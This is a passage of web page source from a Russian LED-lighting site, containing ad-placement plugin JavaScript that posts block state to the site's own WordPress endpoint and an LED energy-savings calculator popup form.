                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'fdabd895f4';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal 